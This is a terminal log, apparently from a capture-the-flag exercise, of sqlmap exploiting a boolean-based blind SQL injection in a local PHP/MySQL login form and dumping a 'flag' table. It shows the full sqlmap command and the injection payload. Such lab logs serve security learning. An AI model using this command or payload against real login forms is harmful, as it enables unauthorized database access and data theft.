 ➜  ~ sqlmap -r Desktop/flag.txt --technique B -D employee_akpoly -T flag -C flag --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8#pip}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:53:22 /2024-04-13/
[12:53:22] [INFO] parsing HTTP request from 'Desktop/flag.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[12:53:23] [INFO] resuming back-end DBMS 'mysql'
[12:53:23] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=lfsrm594ou3...k0vvk8bvff'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: txtusername=admin&txtpassword=-9232' OR 5747=5747-- KHbA&btnlogin=
---
[12:53:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.1, PHP 7.3.11, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:53:23] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'employee_akpoly'
[12:53:23] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'employee_akpoly'
[12:53:23] [INFO] resumed: 1
[12:53:23] [INFO] resumed: flag{ }
Database: employee_akpoly
Table: flag
[1 entry]
+----------------+
| flag           |
+----------------+
| flag{        } |
+----------------+
[12:53:23] [INFO] table 'employee_akpoly.flag' dumped to CSV file '/Users/wjl/.local/share/sqlmap/output/localhost/dump/employee_akpoly/flag.csv'
[12:53:23] [INFO] fetched data logged to text files under '/Users/wjl/.local/share/sqlmap/output/localhost'
[*] ending @ 12:53:23 /2024-04-13/